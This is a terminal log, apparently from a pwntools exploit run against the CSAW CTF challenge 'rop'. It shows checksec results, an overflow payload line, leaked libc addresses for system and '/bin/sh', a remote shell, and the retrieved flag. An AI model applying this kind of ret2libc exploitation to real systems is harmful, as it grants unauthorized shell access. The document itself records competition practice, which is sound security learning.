 [*] '/root/Desktop/csawctf/pwn/rop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to pwn.chal.csaw.io on port 5016: Done
[*] '/root/Desktop/csawctf/pwn/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\x11@\x00\x00\x00\x06\x00\x00\x00\x10\x00\x00\x00\x04\x00\x00\x00\x05\x00\x00\x00
===
libc_base = 0x7fdfb2c3d000
libc_puts = 0x7fdfb2cbda30
libc_system = 0x7fdfb2c8c4e0
libc_binsh = 0x7fdfb2df10fa
===
[*] Switching to interactive mode
uid=1000(rop) gid=1000(rop) groups=1000(rop)
$ id
uid=1000(rop) gid=1000(rop) groups=1000(rop)
$ ls -al
total 36
drwxr-x--- 1 root rop  4096 Sep 10 23:55 .
drwxr-xr-x 1 root root 4096 Sep 10 23:55 ..
-rw-r--r-- 1 root rop   220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 root rop  3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 root rop   807 Apr  4  2018 .profile
-r--r----- 1 root rop    30 Sep 10 23:33 flag.txt
-r-xr-xr-x 1 root rop  8400 Sep 10 23:33 rop
$ cat flag.txt
flag{r0p_4ft3r_r0p_4ft3R_r0p}
[*] Got EOF while reading in interactive
$